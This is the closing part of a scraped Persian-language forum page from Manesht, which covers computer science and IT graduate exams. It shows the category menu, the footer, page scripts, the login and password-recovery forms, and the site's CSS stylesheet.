<option value="586">-- نتایج کارشناسی ارشد دانشگاه آزاد اسلامی-قبولشدگان و تکمیل ظرفیت</option>
<option value="533">---- سال ۹۱ و قبل از آن</option>
<option value="614">---- سال ۹۲ </option>
<option value="615">------ قبولشدگان دانشگاه آزاد اسلامی- سال ۹۲</option>
<option value="616">------ تکمیل ظرفیت و انتخاب رشته مجدد سال۹۲ دانشگاه آزاد</option>
<option value="617">---- سال ۹۳</option>
<option value="618">------ قبولشدگان دانشگاه آزاد اسلامی- سال ۹۳</option>
<option value="619">------ تکمیل ظرفیت و انتخاب رشته مجدد سال۹۳ دانشگاه آزاد</option>
<option value="668">---- سال ۹۴</option>
<option value="676">---- سال ۹۵</option>
<option value="634">-- آزمون ارشد ۹۳</option>
<option value="639">---- آزمون فناوری اطلاعات ۹۳</option>
<option value="640">---- آزمون مهندسی کامپیوتر ۹۳</option>
<option value="641">---- آزمون علوم کامپیوتر ۹۳</option>
<option value="1"> بخش کارشناسی ارشد : دروس و مباحث مقطع کارشناسی ارشد گرایشهای علوم و مهندسی کامپیوتر و فنآوری اطلاعات</option>
<option value="513">-- دروس کارشناسی ارشد رشته های علوم و مهندسی کامپیوتر و ای تی</option>
<option value="289">-- سمینار و پایان‌نامه (تز)کارشناسی ارشد</option>
<option value="29">-- پرسش و پاسخ درسی ویژه مقطع کارشناسی ارشد </option>
<option value="500"> بخش دکترا:دروس آزمون کتبی دکترای داخل ،مصاحبه دکترای داخل ،دکترای خارج از کشور و موضوعات مرتبط با آن،مباحث عمومی دکترا</option>
<option value="194">-- دروس مهندسی کامپیوتر:نرم افزار،معماری،هوش مصنوعی،الگوریتم و محاسبات</option>
<option value="215">---- دروس کارشناسی در آزمون دکترا</option>
<option value="216">---- دروس کارشناسی ارشد در آزمون دکترا</option>
<option value="218">------ تحلیل و طراحی الگوریتمها(نرم افزار-الگوریتم و محاسبات)</option>
<option value="217">------ سیستمهای عامل پیشرفته(نرم افزار-الگوریتم و محاسبات)</option>
<option value="219">------ معماری کامپیوتر پیشرفته(معماری)</option>
<option value="220">------ VLSI پیشرفته(معماری)</option>
<option value="221">------ شناسایی آماری الگو(هوش مصنوعی)</option>
<option value="222">------ یادگیری ماشین(هوش مصنوعی)</option>
<option value="223">------ پایگاه داده پیشرفته(الگوریتم و محاسبات)</option>
<option value="642">-- بررسی سوالات آزمون دکتری سالهای قبل</option>
<option value="643">---- آزمون معماری کامپیوتر</option>
<option value="646">------ مدار منطقی</option>
<option value="647">------ معماری کامپیوتر پیشرفته</option>
<option value="648">------ VLSI پیشرفته</option>
<option value="644">---- آزمون مهندسی نرم افزار</option>
<option value="645">---- آزمون هوش مصنوعی</option>
<option value="599">-- دروس مهندسی کامپیوتر : فنآوری اطلاعات(IT)،مهندسیIT</option>
<option value="200">-- دروس رشته علوم کامپیوتر در آزمون دکترای داخل </option>
<option value="201">-- دروس مشترک آزمون کتبی دکترای داخل مشترک بین تمام رشته ها</option>
<option value="202">---- زبان</option>
<option value="203">---- استعداد تحصیلی</option>
<option value="279">-- کارنامه های دکترای داخل</option>
<option value="280">---- کارنامه های آزمون دکتری ۹۱</option>
<option value="511">---- کارنامه های آزمون دکترای ۹۲</option>
<option value="601">---- کارنامه های آزمون دکترای ۹۳</option>
<option value="649">---- کارنامه های آزمون دکتری ۹۴</option>
<option value="516">-- انتخاب رشته دکترا و نتایج انتخاب رشته اولیه(معرفی به مصاحبه با توجه به رتبه) </option>
<option value="517">---- سال ۱۳۹۲</option>
<option value="204">-- مصاحبه آزمون ورودی دکترای داخل</option>
<option value="589">-- نتایج قبولی دکترای دانشگاه آزاد اسلامی</option>
<option value="115">-- مباحث عمومی دکتری</option>
<option value="409"> بخش زبان</option>
<option value="410">-- زبان در آزمونهای تحصیلات تکمیلی</option>
<option value="413">---- زبان در کنکور کارشناسی ارشد</option>
<option value="414">------ منابع و نکات</option>
<option value="415">------ مشاوره زبان ارشد</option>
<option value="411">---- زبان در کنکور دکترای داخل</option>
<option value="412">-- آزمونها و مدارک مختلف زبان انگلیسی</option>
<option value="420">---- مشاوره و پرسش و پاسخ</option>
<option value="206">---- IELTS</option>
<option value="208">---- TOEFL</option>
<option value="207">---- GRE</option>
<option value="209">---- Tolimo</option>
<option value="210">---- MCHE</option>
<option value="205">---- آزمونهای مختلف زبان</option>
<option value="416">-- آموزش زبان </option>
<option value="417">---- زبان انگلیسی</option>
<option value="426">------ روشها و مطالب</option>
<option value="427">------ پرسش و پاسخ</option>
<option value="418">---- سایر زبانها</option>
<option value="35"> کنکور ارشد(علوم و مهندسی کامپیوتر و آی تی)(در حال امحاء))</option>
<option value="163">-- دانلود منابع کنکور ارشد</option>
<option value="622">---- دانلود منابع کنکور آزاد</option>
<option value="164">---- دانلود منابع مهندسی کامپیوتر</option>
<option value="27">-- مباحث تکمیلی</option>
<option value="110">---- کنکور‌های دانشگاه آزاد و مسایل پیرامون آن</option>
<option value="247"> مباحث کاربردی در مهندسی کامپیوتر و آی تی</option>
<option value="248">-- زبانهای برنامه نویسی و بانکهای اطلاعاتی</option>
<option value="256">---- PHP</option>
<option value="257">---- ASP.net</option>
<option value="258">---- Mysql</option>
<option value="259">---- SQL Server</option>
<option value="260">---- سایر زبانها</option>
<option value="261">---- سایر بانکهای اطلاعاتی</option>
<option value="408">-- سایر موضوعات</option>
<option value="267">---- تحلیل و مدلسازی با UML</option>
<option value="268">------ موارد آموزشی</option>
<option value="262">---- طراحی وب</option>
<option value="263">------ Html</option>
<option value="264">------ CSS</option>
<option value="265">------ Javascript</option>
<option value="249">---- سیستم عامل های رایج </option>
<option value="250">------ Unix &amp; Linux</option>
<option value="251">------ Microsoft Windows</option>
<option value="252">------ سیستم عاملهای موبایل</option>
<option value="253">------ سایر سیستم عاملها</option>
<option value="266">---- نرم افزارهای گرافیکی</option>
<option value="563">-- مباحث کاربردی در شبکه</option>
<option value="564">---- مایکروسافت(Windows Server And related Technolgies)</option>
<option value="565">---- سیسکو(Routing and Switching, Security, Voice, Design)</option>
<option value="566">---- مجازی سازی (Microsoft Hyper-V and VMWare ESXi Solutions و ...)</option>
<option value="212">-- آزمونهای مایکروسافت</option>
<option value="25"> زندگی دانشجویی</option>
<option value="26">-- خاطرات دانشجویی</option>
<option value="28">-- دانشگاه ها</option>
<option value="624">---- مشاوره در مورد مسائل دانشگاهها ، ثبت نام، انتخاب واحد ،خوابگاه</option>
<option value="625">------ موضوعات مرتبط بادانشگاهها در سال تحصیلی ۹۳-۹۲</option>
<option value="121">---- دولتی</option>
<option value="122">---- آزاد</option>
<option value="123">---- سایر دانشگاه‌ها</option>
<option value="34">-- سرگرمی</option>
<option value="69"> موضوعات شغلی و استخدام</option>
<option value="282">-- هیئت علمی</option>
<option value="283">---- معرفی اساتید</option>
<option value="285">---- بورس دکترا</option>
<option value="284">---- ارتقای اساتید</option>
<option value="304">-- استخدام و موضوعات مربوطه</option>
<option value="71">---- آزمون های استخدامی</option>
<option value="305">---- مصاحبه های استخدامی</option>
<option value="306">---- بورسیه سازمانها و هیئت علمی دانشگاهها و مراکز آموزشی وتحقیقاتی</option>
<option value="72">---- مسایل پیرامون استخدام</option>
<option value="508">-- کار آفرینی، آینده شغلی و ایجاد مشاغل مرتبط و غیر مرتبط با کامپیوتر</option>
<option value="509">---- موضوعات و سوالات کار آفرینی</option>
<option value="510">---- موضوعات و سوالات مرتبط با آینده شغلی</option>
<option value="303">-- بایگانی</option>
<option value="40"> بازارچه کتاب</option>
<option value="41">-- کتاب های درسی</option>
<option value="42">-- کتاب ها و جزوات کنکوری</option>
<option value="43">-- کتاب های غیر درسی</option>
<option value="77"> بایگانی</option>
<option value="78">-- بایگانی اخبار</option>
<option value="79">-- مطالب کنکوری</option>
<option value="80">-- سطل زباله</option>
</select>
<input type="submit" class="button color" value="برو"/>
</form>
</div>
<br style="clear: both;"/>
</div></div>
<footer style="margin-top: 0px;">
<div class="footer-down">
<div class="container clearfix">
<div class="eight columns">
<span class="copyright">
مانشت ۴:
©کپی‌رایت سال ۱۳۹۵. همه حقوق برای <a href="https://www.manesht.ir" target="_blank">انجمن مانشت</a> محفوظ می‌باشد. طراحی و توسعه
<a href="https://tanhaei.com/" target="_blank">تنهایی</a></span>
</div>
<div class="eight columns">
<div class="social">
<a href="https://twitter.com/manesht"><i class="social_icon-twitter s-14"></i></a>
<a href="https://www.facebook.com/pages/Manesht/151128378306986"><i class="social_icon-facebook s-18"></i></a>
<a target="_new" href="/forum/misc.php?action=syndication"><i class="social_icon-rss s-18"></i></a>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" src="/forum/jscripts/jquery.min.js.pagespeed.jm.TiC1blcYSb.js"></script>
<script src="/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js"></script><script>eval(mod_pagespeed_MGNY9KNjzE);</script>
<script>eval(mod_pagespeed_iyIs185bE$);</script>
<script>eval(mod_pagespeed_SupbIlnh1h);</script>
<script>eval(mod_pagespeed_eD0pY8Tgrr);</script>
<script>eval(mod_pagespeed_fDVS44TmSR);</script>
<script>eval(mod_pagespeed_KFhPwX_gvR);</script>
<script src="/newassets/js/ddsmoothmenu.js+jquery.flexslider.js+colortip.js+tytabs.js+jquery.ui.totop.js+carousel.js+doubletaptogo.js+fancybox,_jquery.fancybox.js+fancybox,_jquery.fancybox.js+jquery.sticky.js.pagespeed.jc.hIClW0HBHb.js"></script><script>eval(mod_pagespeed_gaU3NZf1Yx);</script>
<script>eval(mod_pagespeed_v6KtiSRDpl);</script>
<script>eval(mod_pagespeed_aaWUKOum3x);</script>
<script>eval(mod_pagespeed_ZdApqOMDV$);</script>
<script>eval(mod_pagespeed_loqdboqHw7);</script>
<script>eval(mod_pagespeed_EpU0AAzCUT);</script>
<script>eval(mod_pagespeed_mp7KTsEwoS);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_UT2bdbIrUx);</script>
<script src="/newassets,_js,_custom.js+newassets,_js,_jquery.isotope.min.js+newassets,_js,_jquery.textfill.js+forum,_jscripts,_jquery.lightbox_me.min.js+forum,_jscripts,_popup_menu.min.js,qver==1400.pagespeed.jc.ux1hExm2jR.js"></script><script>eval(mod_pagespeed_HLC3cjQGVZ);</script>
<script>eval(mod_pagespeed_VCMwljLdo2);</script>
<script>eval(mod_pagespeed_srLrNy3hXE);</script>
<script>eval(mod_pagespeed_9SM2xWL6s5);</script>
<script>eval(mod_pagespeed_DY1l2MDTc7);</script>
<script type="text/javascript" src="/forum/jscripts/combine.min.js.pagespeed.jm.2Xny76a6Q5.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS_HTML-full"></script>
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"HTML-CSS": { preferredFont: "TeX", availableFonts: ["STIX","TeX"], linebreaks: { automatic:true }, EqnChunk: (MathJax.Hub.Browser.isMobile ? 10 : 50) },
                                        tex2jax: { inlineMath: [ ["[tex]", "[/tex]"], ["\\\\(","\\\\)"] ], displayMath: [ ["$$","$$"], ["\\[", "\\]"] ], processEscapes: true, ignoreClass: "tex2jax_ignore|dno" },
                                        TeX: {  noUndefined: { attributes: { mathcolor: "red", mathbackground: "#FFEEEE", mathsize: "90%" } }, Macros: { href: "{}" } },
                                        messageStyle: "none"});
</script>
<script src="/forum/jscripts/editor3.js+mathquill.js.pagespeed.jc.vsmvrY1ViW.js"></script><script>eval(mod_pagespeed_3dQrczJG8D);</script>
<link rel="stylesheet" type="text/css" href="/forum/css/A.mathquill.css.pagespeed.cf.UM7bGtgeM8.css">
<script>eval(mod_pagespeed__YL2dyAMQU);</script>
<div id="contentTex" style="display: none;">
<div id="wrapper" style="direction:rtl">
<div id="steps">
<form action='#'>
<fieldset class="step" style="padding-bottom: 0px;">
<legend style="line-height: initial;font-family: Iransans;">افزودن کد TEX</legend>
<span class="mathquill-editor" style="height: 300px;"> </span>
<p style="display: inline-table;margin: auto;width: inherit; text-align: center; " class="submit">
<a class="button color x-small close2" onclick="insertAtCaret('message_new','[tex]'+jQuery('.mathquill-editor').mathquill('latex')+'[/tex]');">افزودن</a>
<a class="button color x-small" target="_new" href="/forum/thread-34254-post-405626.html">آموزش تک نویسی در مانشت</a>
</p>
</fieldset>
</form>
</div>
<div id="navigationR" style="display:none;">
<ul>
<li>
<a href="#">افزودن کد Tex</a>
</li>
</ul>
</div>
</div>
<a id="close_x" class="close2 sprited" style="margin-top: 16px;" href="#">close</a>
</div>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery('#pageinnercont').fadeOut(500);});jQuery('#pageoutercont').hover(function(){jQuery('#pageinnercont').fadeIn(300);});jQuery('#pageoutercont').mouseleave(function(){jQuery('#pageinnercont').fadeOut(300);});</script>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery(".jtextfillpagetitle").textfill({debug:false,maxFontPixels:200});jQuery(".post_buttons img").fadeTo("fast",0.5);jQuery(".post_buttons img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.5);});jQuery(".post_buttons2 img").fadeTo("fast",0.2);jQuery(".post_buttons2 img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.2);});});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus()}});}jQuery("#login").click(function(e){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus()}});}jQuery("#lost").click(function(e){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus()}});}jQuery("#takmilit").click(function(e){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<div id="sign_up">
<h3 id="see_id" class="sprited">Can I see some ID?</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>نام کاربری یا ایمیل:</strong> <input name="quick_username" id="quick_login_username" class="sprited"/></label>
<label><strong>رمز ورود:</strong> <input id="quick_login_password" type="password" onpaste="alert('رمز را تایپ بفرمایید.'); return false;" name="quick_password" class="sprited"/></label>
<div id="actions">
<label1 style="direction:ltr; text-align:right; float:right; width:150px;margin-top:4px"><strong>به خاطر سپاری رمز</strong><input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" checked="checked"/></label1>
<input value="" class="form_button sprited" id="log_in" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" name="action" value="do_login">
<input type="hidden" name="url" value="/forum/index.php">
<input type="hidden" name="quick_login" value="1">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<span class="neveshte2"> رمزت رو فراموش کردی؟ <a href="#" id="lost">اینجا به یادت میاریم!</a></span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
<div id="lost_pass">
<h3 id="lost_id" class="sprited">رمزت رو فراموش کردی؟</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>ایمیل شما:</strong> <input name="email" class="sprited"/></label>
<div id="actions">
<input value="" class="form_button sprited" id="sendpass" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" value="do_lostpw" name="action">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.manesht.ir/forum,_css,_main.mini.css+newassets,_css,_bootstrap-rtl.css.pagespeed.cc.39VLTK1a2g.css
body_size: 24498
content:
html
{
	direction:ltr;
	line-height:18px
}

body
{
	background:#fbfbf8 url(forum/images/manesht/body-bg.jpg) repeat center top;
	line-height:1.4;
	margin:0;
	font-family:IRANSans;
	font-size:12px;
	margin:0;
	padding:0;
	text-align:justify;
	direction:ltr;
	line-height:18px
}

a
{
	margin:0;
	padding:0;
	text-align:justify;
	direction:rtl
}

a:hover,a:active
{
	color:#f60;
	text-decoration:underline
}

#container
{
	background:url(resources/long-header.jpg) top center no-repeat;
	width:100%;
	background-position:center 0;
	margin:auto;
	padding:0;
	font-family:IRANSans;
	text-align:right;
	border-width:0;
	direction:rtl
}

#content
{
	width:auto!important;
	background:#f7f7f7;
	-moz-border-radius:7px;
	padding:10px
}

.menu ul
{
	background:#c8edfe;
	width:952px;
	color:#000;
	text-align:right;
	padding:4px
}

.menu ul a:link
{
	color:#5b8ebd;
	text-decoration:none
}

.menu ul a:hover,.menu ul a:active
{
	color:#f60;
	text-decoration:none
}

#panel
{
	background:url(wp-content/themes/albeo/images/navbg.gif) center;
	height:33px;
	margin:5px 0 21px;
	color:#000;
	padding:2px;
	font-size:12px;
	margin-top:3px;
	-moz-border-radius:7px;
	font-family:IRANSans;
	behavior:url(js/PIE.htc)
}

.thead
{
	background:#3daceb url(forum/images/manesht/thead_bg.gif) top left repeat-x;
	color:#fff;
	height:30px;
	padding-right:14px
}

.thead a:link
{
	color:#fff;
	text-decoration:none
}

.thead a:visited
{
	color:#fff;
	text-decoration:none
}

.thead a:hover,.thead a:active
{
	color:#fff;
	text-decoration:underline
}

.trow1
{
	background:#fff url(forum/images/manesht/trow.gif)
}

.trow_shaded
{
	background:#ffdde0
}

.trow_selected td
{
	background:#FFFBD9
}

.trow_sep
{
	background:#e5e5e5;
	color:#000;
	font-size:12px;
	font-weight:700
}

.bottommenu
{
	background:#F9F9F9;
	color:#000;
	border:1px solid #E1E1E1;
	padding:8px;
	border-radius:7px;
	-moz-border-radius:7px;
	-khtml-border-radius:7px;
	-webkit-border-radius:7px;
	behavior:url(js/PIE.htc)
}

.smalltext
{
	font-size:11px;
	font-family:IRANSans,Tahoma;
	font-weight:300
}

.largetext
{
	font-size:16px;
	font-weight:700;
	font-family:IRANSans,Tahoma
}

input.textbox
{
	background:#fff;
	color:#000;
	border:1px solid #0f5c8e;
	border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-adius:4px;
	vertical-align:middle;
	padding:3.33333333333px;
	font-family:IRANSans,Tahoma
}

textarea
{
	line-height:1.4;
	font-size:13px;
	background:#fff;
	color:#000;
	border:1px solid #0f5c8e;
	border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-adius:4px;
	padding:3.33333333333px;
	font-family:IRANSans,Tahoma
}

select
{
	background:rgba(220,220,220,0.1);
	border:1px solid rgba(10,10,10,0.15);
	font-family:IRANSans,Tahoma;
	border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-adius:4px;
	padding:3.33333333333px;
	vertical-align:middle
}

.editor
{
	background:#f1f1f1;
	border:1px solid #ccc;
	font-family:IRANSans,Tahoma
}

.editor_control_bar
{
	background:#fff;
	border:1px solid #0f5c8e;
	font-family:IRANSans,Tahoma
}

.autocomplete
{
	background:#fff;
	border:1px solid #000;
	color:#000
}

.autocomplete_selected
{
	background:#adcee7;
	color:#000
}

.popup_menu
{
	background:#ccc;
	border:1px solid #000
}

.popup_menu .popup_item
{
	background:#fff;
	color:#000
}

.popup_menu .popup_item:hover
{
	background:#C7DBEE;
	color:#000
}

.trow_reputation_positive
{
	background:#cfc
}

.trow_reputation_negative
{
	background:#fcc
}

.reputation_positive
{
	color:green
}

.reputation_neutral
{
	color:#444
}

.reputation_negative
{
	color:red
}

.invalid_field
{
	border:1px solid #f30;
	color:#f30
}

.valid_field
{
	border:1px solid #0c0
}

.validation_error
{
	background:url(forum/images/invalid.gif) no-repeat center left;
	color:#f30;
	margin:5px 0;
	padding:5px;
	font-weight:700;
	font-size:11px;
	padding-right:22px
}

.validation_success
{
	background:url(forum/images/valid.gif) no-repeat center left;
	color:#00b200;
	margin:5px 0;
	padding:5px;
	font-weight:700;
	font-size:11px;
	padding-right:22px
}

.validation_loading
{
	background:url(forum/images/spinner.gif) no-repeat center left;
	color:#555;
	margin:5px 0;
	padding:5px;
	font-weight:700;
	font-size:11px;
	padding-right:22px
}

img
{
	border:0
}

.clear
{
	clear:both
}

.hidden
{
	display:none;
	float:none;
	width:1%
}

.float_left
{
	float:left;
	margin-left:20px
}

.float_right
{
	float:right;
	margin-right:20px
}

.menu ul
{
	list-style:none;
	margin:0
}

.menu li
{
	display:inline;
	padding-left:5px
}

.menu img
{
	padding-right:5px;
	vertical-align:top
}

#panel .links
{
	margin:0;
	float:left
}

img.attachment
{
	border:1px solid #E9E5D7;
	padding:2px
}

hr
{
	height:1px;
	border:0;
	border-bottom:1px solid #B8C6EB
}

#copyright
{
	margin:0;
	padding:10px 0 0;
	padding-left:10px;
	padding-top:10px;
	text-align:center;
	font-family:IRANSans,Tahoma
}

#debug
{
	float:right;
	text-align:right;
	margin-top:0
}

blockquote
{
	border:1px solid #C3D7EA;
	margin:0;
	background:#fff;
	padding:4px
}

blockquote cite
{
	font-weight:700;
	border-bottom:1px solid #C3D7EA;
	font-style:normal;
	display:block;
	margin:4px 0
}

blockquote cite span
{
	float:right;
	font-weight:400
}

blockquote cite span.highlight
{
	float:none;
	font-weight:700;
	padding-bottom:0
}

.codeblock
{
	background:#fff;
	border:1px solid #ccc;
	padding:4px
}

.codeblock .title
{
	border-bottom:1px solid #ccc;
	font-weight:700;
	margin:4px 0
}

.codeblock code
{
	overflow:auto;
	height:auto;
	max-height:200px;
	max-width:875px;
	display:block;
	direction:ltr;
	text-align:left;
	font-family:Tahoma;
	font-size:13px
}

.subforumicon
{
	border:0;
	vertical-align:middle
}

.separator
{
	margin:5px;
	padding:0;
	height:0;
	font-size:1px;
	list-style-type:none
}

form
{
	margin:0;
	padding:0
}

.popup_menu .popup_item_container
{
	margin:1px;
	text-align:left
}

.popup_menu .popup_item
{
	display:block;
	padding:3px;
	text-decoration:none;
	white-space:nowrap
}

.popup_menu a.popup_item:hover
{
	text-decoration:none
}

.autocomplete
{
	text-align:left
}

.subject_new
{
	font-weight:700
}

.highlight
{
	background:#FFC;
	padding-top:3px;
	padding-bottom:3px
}

.pm_alert
{
	background:#ffcf47;
	border:1px solid #997000;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	padding:12px 12px 12px 40px;
	margin-bottom:8px;
	font-size:11px;
	color:#4e3900
}

.red_alert
{
	background:#F9D9D9;
	border:0 solid rgba(225,5,5,0.2);
	color:rgba(225,5,5,0.5);
	text-align:center;
	padding:5px 20px;
	font-size:13px;
	margin-bottom:15px;
	border-radius:2px
}

.red_alert a:visited
{
	color:rgba(225,5,5,0.5);
	text-decoration:none
}

.high_warning
{
	color:#C00
}

.moderate_warning
{
	color:#F3611B
}

.low_warning
{
	color:#AE5700
}

div.error
{
	padding:5px 10px;
	border-top:2px solid #FFD324;
	border-bottom:2px solid #FFD324;
	background:#FFF6BF;
	font-size:12px
}

div.error p
{
	margin:0;
	color:#000;
	font-weight:400
}

div.error p em
{
	font-style:normal;
	font-weight:700;
	padding-left:24px;
	display:block;
	color:#C00;
	background:url(forum/images/error.gif) no-repeat 0
}

div.error.ul
{
	margin-left:24px
}

.online
{
	color:#15A018
}

.offline
{
	color:#C7C7C7
}

.pagination
{
	font-size:11px;
	padding-top:10px;
	margin-bottom:5px
}

.tfoot .pagination,.tcat .pagination
{
	padding-top:0
}

.pagination .pages
{
	font-weight:700
}

.pagination .pagination_current,.pagination a
{
	padding:4px 7px;
	margin-bottom:3px
}

.pagination a
{
	border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-adius:4px;
	background:rgba(10,10,10,0.1);
	border:1px solid rgba(10,10,10,0.15);
	color:#2F445A;
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#260A0A0A',EndColorStr='#260A0A0A')
}

.pagination .pagination_current
{
	border-radius:4px;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-adius:4px;
	background:rgba(10,10,10,0.4);
	border:1px solid rgba(10,10,10,0.45);
	color:#F0F0F0;
	font-weight:700;
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#660A0A0A',EndColorStr='#660A0A0A')
}

.pagination a:hover
{
	background:#F0F0F0;
	text-decoration:none
}

.thread_legend,.thread_legend dd
{
	margin:0;
	padding:0
}

.thread_legend dd
{
	padding-bottom:4px;
	margin-right:15px
}

.thread_legend img
{
	margin-right:4px;
	vertical-align:bottom
}

.forum_legend,.forum_legend dt,.forum_legend dd
{
	margin:0;
	padding:0
}

.forum_legend dd
{
	float:right;
	margin-left:10px;
	margin-top:10px
}

.forum_legend dt
{
	margin-left:10px;
	float:right
}

.success_message
{
	color:#00b200;
	font-weight:700;
	font-size:10px;
	margin-bottom:10px
}

.error_message
{
	color:#C00;
	font-weight:700;
	font-size:10px;
	margin-bottom:10px
}

.post_body
{
	padding:5px;
	line-height:25px
}

.post_content
{
	padding:10px 10px 5px
}

.quick_jump
{
	background:url(forum/images/jump.png) no-repeat 0;
	width:13px;
	height:13px;
	padding-left:13px;
	vertical-align:middle;
	border:0;
	font-family:IRANSans,Tahoma
}

.postbox
{
	border-left:2px dashed #1dabcc;
	border-right:2px dashed #1dabcc;
	border-top:0 dashed #D4D4D4;
	border-bottom:0 dashed #D4D4D4;
	padding:2px;
	font-family:IRANSans,Tahoma
}

.foot
{
	background:#fff url(forum/images/manesht/back.gif);
	width:952px;
	color:#0000;
	padding:4px;
	font-family:IRANSans,Tahoma
}

.foot a:link
{
	color:#026CB1;
	text-decoration:none
}

.foot a:visited
{
	color:#026CB1;
	text-decoration:none
}

.foot a:hover,.menu ul a:active
{
	color:#f60;
	text-decoration:none
}

.subforumsotun
{
	float:right;
	width:50%;
	overflow:hidden
}

.adsgreen
{
	background:url(forum/images/adsgreen01.gif) top right repeat-y;
	width:25px;
	-moz-border-radius:5px 0 0 5px;
	border-radius:5px 0 0 5px
}

.tnx_style
{
	padding-right:5px;
	border:2px solid #FD0272;
	border-top:1px solid #FFCCE3;
	border-bottom:1px solid #FFCCE3;
	-moz-border-radius:5px;
	border-radius:5px
}

.thxdsp_outline
{
	-moz-border-radius:5px;
	border-radius:5px
}

.manesht
{
	font:normal normal bold 100% IRANSans;
	width:981px;
	height:88px;
	position:absolute;
	top:0
}

#menu1
{
	width:919px;
	margin:0 53px 0 0
}

#menu1 .ddsmoothmenu1
{
	background:url(https://manesht.ir/wp-content/themes/albeo/images/navbg.gif) right no-repeat;
	height:37px;
	padding:0 -16px;
	position:relative
}

#menu1 a
{
	display:block;
	float:right;
	height:37px
}

#menu1 a span
{
	display:none
}

#menu1 a.active,#menu1 a:hover
{
	background-position:bottom
}

#menu1 .seperator
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navbg.gif);
	float:right;
	height:37px;
	width:15px
}

#menu1 a.home
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navhome.gif);
	width:73px;
	float:right
}

#menu1 a.shared
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navshared.gif);
	width:105px;
	float:right
}

#menu1 a.navarshad
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navarshad.gif);
	width:126px;
	float:right
}

#menu1 a.navBlog
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navBlog.gif);
	width:63px;
	float:right
}

#menu1 a.navmobile
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navmobile.gif);
	width:117px;
	float:right
}

#menu1 a.navContact
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navContact.gif);
	width:101px;
	float:right
}

#menu1 a.navaboutmanesht
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navaboutmanesht.gif);
	width:126px;
	float:right
}

#menu1 a.navForum
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navforum.gif);
	width:126px;
	float:right
}

#menu1 a.navBookshelf
{
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/navbookshelf.gif);
	width:70px;
	float:right
}

#menu1 a.signup
{
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	-khtml-border-radius:5px 0 0 5px;
	-webkit-border-top-left-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	background-color:#363A3E;
	background-image:url(https://manesht.ir/wp-content/themes/albeo/images/sign-1.gif);
	position:absolute;
	left:-8px;
	width:119px;
	behavior:url(js/PIE.htc)
}

#menu1 a.signup3
{
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
